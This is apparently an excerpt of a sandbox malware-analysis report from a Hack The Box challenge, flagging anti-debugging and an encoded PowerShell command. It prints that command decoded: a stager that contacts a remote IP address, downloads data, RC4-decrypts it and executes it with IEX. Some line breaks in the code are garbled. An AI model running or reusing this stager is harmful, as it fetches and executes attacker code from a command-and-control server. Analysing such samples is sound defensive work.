 Suspicious Indicators
33
Anti-Reverse Engineering
Creates guarded memory regions (anti-debugging trick to avoid memory dumping)
Uses powershell with an encoded commandline
details
QASAA9ACgAJABIACsAJABTAFsAJABJAF0AKQAlADIANQA2ADsAJABTAFsAJABJAF0ALAAkAFMAWwAkAEgAXQA9ACQAUwBbACQASABdACwAJABTAFsAJABJAF0AOwAkAF8ALQBiAHgAbwByACQAUwBbACgAJABTAFsAJABJAF0AKwAkAFMAWwAk
AEgAXQApACUAMgA1ADYAXQB9AH0AOwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAQwBvAG8AawBpAGUAIgAsACIAawBwAFAAeQBkAHIAegA9AEMAeABwAEsAcgBaAGMAdgBKADMAcQB3AFYAYQA1AEEAMwBrAFcAZwBG
ADcAUQB1AGoAMABzAD0AIgApADsAJABkAGEAdABhAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAKwAkAHQAKQA7ACQAaQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdADsAJABkAGEAdABhAD0AJ
ABkAGEAdABhAFsANAAuAC4AJABkAGEAdABhAC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=" (UID: 00000000-
00007676, Additional Context: "If($PSVersionTable.PSVersion.Major -ge 3){};[System.Net.ServicePointManager]::Expect100Continue=0;$wc=New-Object System.Net.WebClient;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like G
ecko';$ser=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwA3ADcALgA3ADQALgAxADkAOAAuADUAMgA6ADgAMAA4ADMA')));$t='/login/process.php';$wc.Headers.Add('User-Agent',$u);$wc.Proxy=
[System.Net.WebRequest]::DefaultWebProxy;$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $wc.Proxy;$K=[System.Text.Encoding]::ASCII.GetBytes('k%N~-{!QU1Hqfdo}FZYi7#CP5BE=z.9l');$R=
{$D
$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Count])%256;$S[$_]
$S[$J]=$S[$J]
$S[$_]};$D|%{$I=($I+1)%256;$flag='HTB{0bfusc4t3d_b4t_f1l3s_c4n_b3_4_m3ss}';$H=($H+$S[$I])%256;$S[$I]
$S[$H]=$S[$H]
$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}};$wc.Headers.Add("Cookie","kpPydrz=CxpKrZcvJ3qwVa5A3kWgF7Quj0s=");$data=$wc.DownloadData($ser+$t);$iv=$data[0..3];$data=$data[4..$data.length];-join[Char[]](& $R $data ($IV+$K))|IEX")
source Monitored Target
relevance 10/10
ATT&CK ID T1027 (Show technique in the MITRE ATT&CK™ matrix)